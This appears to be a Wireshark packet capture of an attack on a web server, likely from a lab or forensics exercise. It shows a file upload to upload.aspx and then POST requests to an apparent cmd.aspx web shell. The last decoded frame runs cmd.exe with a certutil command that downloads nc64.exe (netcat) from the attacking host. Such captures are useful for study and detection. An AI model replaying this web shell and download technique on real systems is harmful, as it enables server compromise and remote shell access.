 No. Time Source Destination Protocol Length Info
4 0.004095 22.22.22.7 22.22.22.5 HTTP 481 GET / HTTP/1.1
5 0.208407 22.22.22.7 22.22.22.5 TCP 481 [TCP Retransmission] 33618 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=415 TSval=3881457462 TSecr=33030
6 0.208431 22.22.22.5 22.22.22.7 TCP 78 80 → 33618 [ACK] Seq=1 Ack=416 Win=66560 Len=0 TSval=33051 TSecr=3881457258 SLE=1 SRE=416
7 0.492189 22.22.22.5 22.22.22.7 HTTP 277 HTTP/1.1 304 Not Modified
8 0.492531 22.22.22.7 22.22.22.5 TCP 66 33618 → 80 [ACK] Seq=416 Ack=212 Win=64128 Len=0 TSval=3881457746 TSecr=33079
9 0.525947 22.22.22.7 22.22.22.5 HTTP 430 GET /welcome.png HTTP/1.1
10 0.526613 22.22.22.5 22.22.22.7 HTTP 276 HTTP/1.1 304 Not Modified
11 0.526837 22.22.22.7 22.22.22.5 TCP 66 33618 → 80 [ACK] Seq=780 Ack=422 Win=64128 Len=0 TSval=3881457781 TSecr=33083
16 10.553865 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=779 Ack=422 Win=64128 Len=0 TSval=3881467807 TSecr=33083
17 10.553921 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=422 Ack=780 Win=66048 Len=0 TSval=34085 TSecr=3881457781
18 12.845895 22.22.22.7 22.22.22.5 HTTP 406 GET /upload.aspx HTTP/1.1
19 13.049306 22.22.22.5 22.22.22.7 TCP 66 80 → 33618 [ACK] Seq=422 Ack=1120 Win=65792 Len=0 TSval=34335 TSecr=3881470099
20 15.685248 22.22.22.5 22.22.22.7 HTTP 877 HTTP/1.1 200 OK (text/html)
21 15.685670 22.22.22.7 22.22.22.5 TCP 66 33618 → 80 [ACK] Seq=1120 Ack=1233 Win=64128 Len=0 TSval=3881472939 TSecr=34599
22 24.024813 22.22.22.7 22.22.22.5 TCP 1514 33618 → 80 [ACK] Seq=1120 Ack=1233 Win=64128 Len=1448 TSval=3881481278 TSecr=34599 [TCP segment of a reassembled PDU]
23 24.024813 22.22.22.7 22.22.22.5 HTTP 1067 POST /upload.aspx?operation=upload HTTP/1.1
24 24.024849 22.22.22.5 22.22.22.7 TCP 66 80 → 33618 [ACK] Seq=1233 Ack=3569 Win=66560 Len=0 TSval=35433 TSecr=3881481278
25 24.158244 22.22.22.5 22.22.22.7 HTTP 646 HTTP/1.1 200 OK (text/html)
26 24.158546 22.22.22.7 22.22.22.5 TCP 66 33618 → 80 [ACK] Seq=3569 Ack=1813 Win=64128 Len=0 TSval=3881481412 TSecr=35446
27 28.143192 22.22.22.7 22.22.22.5 HTTP 403 GET /cmd.aspx HTTP/1.1
28 28.354404 22.22.22.5 22.22.22.7 TCP 66 80 → 33618 [ACK] Seq=1813 Ack=3906 Win=66048 Len=0 TSval=35865 TSecr=3881485396
29 30.933899 22.22.22.5 22.22.22.7 HTTP 1203 HTTP/1.1 200 OK (text/html)
30 30.934210 22.22.22.7 22.22.22.5 TCP 66 33618 → 80 [ACK] Seq=3906 Ack=2950 Win=64128 Len=0 TSval=3881488187 TSecr=36123
31 40.954314 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=3905 Ack=2950 Win=64128 Len=0 TSval=3881498207 TSecr=36123
32 40.954374 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=3906 Win=66048 Len=0 TSval=37125 TSecr=3881488187
33 51.194988 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=3905 Ack=2950 Win=64128 Len=0 TSval=3881508448 TSecr=37125
34 51.195019 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=3906 Win=66048 Len=0 TSval=38150 TSecr=3881488187
35 61.433651 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=3905 Ack=2950 Win=64128 Len=0 TSval=3881518686 TSecr=38150
36 61.433680 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=3906 Win=66048 Len=0 TSval=39173 TSecr=3881488187
37 66.984667 22.22.22.7 22.22.22.5 HTTP 851 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
Frame 37: 851 bytes on wire (6808 bits), 851 bytes captured (6808 bits) on interface \Device\NPF_{70EB29DD-AFB5-440D-8EEF-124D47B7D91F}, id 0
Ethernet II, Src: VMware_98:ed:6a (00:0c:29:98:ed:6a), Dst: VMware_fe:ff:4c (00:0c:29:fe:ff:4c)
Internet Protocol Version 4, Src: 22.22.22.7, Dst: 22.22.22.5
Transmission Control Protocol, Src Port: 33618, Dst Port: 80, Seq: 3906, Ack: 2950, Len: 785
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "__VIEWSTATE" = "/wEPDwUKLTk5MjkzMTA5MWRkwVojPOuktGOWqG0pwsyOK2JElGI="
Form item: "__EVENTVALIDATION" = "/wEWBAKI2YrhDgL71d7YCAKRuYD5CALT/r7ABAPkkpTQLNd7HWr8RlrYcnI0Hcmr"
Form item: "xpath" = "c:\windows\system32\cmd.exe"
Form item: "xcmd" = "/c certutil -urlcache -split -f http://22.22.22.7/nc64.exe c:\users\public\nc.exe"
Form item: "Button" = "Run"